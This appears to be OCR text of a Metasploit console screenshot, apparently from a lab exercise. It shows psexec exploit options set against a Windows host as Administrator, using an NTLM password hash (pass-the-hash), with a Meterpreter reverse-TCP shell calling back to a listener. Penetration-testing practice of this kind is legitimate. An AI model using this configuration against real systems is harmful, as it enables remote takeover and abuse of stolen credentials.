 msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.20.125.118 yes The target host(s), range CIDR identifier, or hosts file with syntax '
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a no
SMBDomain . no The Windows domain to use for authentication
SMBPass 00000000000000000000000000000000:6136ba14352c8a09405bb1491279 no The password for the specified username
7793
SMBUser Administrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.11.41.223 yes The listen address (an interface may be specified)
LPORT 8888 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic